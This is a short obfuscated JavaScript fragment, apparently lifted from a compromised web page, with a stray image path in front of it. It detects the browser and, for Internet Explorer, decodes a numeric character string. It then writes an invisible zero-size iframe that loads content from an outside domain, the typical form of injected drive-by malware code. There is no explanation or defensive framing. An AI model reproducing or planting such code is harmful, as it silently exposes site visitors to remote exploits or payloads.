 var mytest = 123277678;
try {
new ActiveXObject('dc');
} catch (e) {
if (navigator.appName == 'Opera') mytest = 10;
else if (navigator.appName == 'Microsoft Internet Explorer') mytest = 20;
else if (navigator.appName == 'Netscape') mytest = 30;
else if (navigator.appName == 'GChrome') mytest = 33;
else mytest = 25;
}
var Iq =
'&80&125&122&134&117&129&121&52&135&134&119&81&124&136&136&132&78&67&67&128&121&123&117&128&119&134&122&66&125&130&67
&136&67&69&77&121&118&122&120&68&75&117&69&71&120&71&121&120&122&76&70&122&119&119&69&70&69&117&68&121&72&74&72&71&11
9&52&124&121&125&123&124&136&81&68&52&139&125&120&136&124&81&68&52&122&134&117&129&121&118&131&134&120&121&134&81&68&
82&80&67&125&122&134&117&129&121&82';
var Iq1 = '';
var Qe6h5t4LASj = mytest;
var Iqaaaaaaa = 10;
var newIq = Iqaaaaaaa;
var browser = +'\v1' ? 1 - '\0' ? 'Konqueror' : +'1\0' ? 'Safari' : (typeof / . / )[0] == 'f' ? 'GChrome' : +{
valueOf: function (x) {
return !x
}
} ? 'Opera' : 'Firefox' : 'MSIE';
if (browser == 'MSIE') newIq = Iq.split('&');
for (var i = 1; i < newIq.length; i++) {
Iq1 = Iq1 + String.fromCharCode(newIq[i] - Qe6h5t4LASj);
}
Iqasa1 = Iq1;
document.write(Iqasa1);